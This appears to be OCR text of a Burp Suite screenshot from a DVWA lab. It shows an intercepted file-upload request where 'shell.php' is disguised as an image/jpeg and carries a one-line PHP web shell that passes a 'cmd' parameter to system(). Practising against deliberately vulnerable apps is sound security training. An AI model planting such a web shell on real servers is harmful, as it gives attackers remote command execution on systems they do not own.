 1 2 3 4 5:55
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.133.128:80 Open browser
Time Type Direction Method URL Status code Length
05:54:30 15 Nov... HTTP Request POST http://192.168.133.128/dvwa/vulnerabilities/upload/
Request Inspector
Pretty Raw Hex \n Request attributes 2
20 ------geckoformboundarybbc316e43f48c45a5d45858b0e6dd807
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type:  image/jpeg
23
24 <?php if(isset($_GET['cmd'])){ system($_GET['cmd']); } ?>
25
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Search 0 highlights
Event log All issues Memory: 140.7MB of 490.0MB Disabled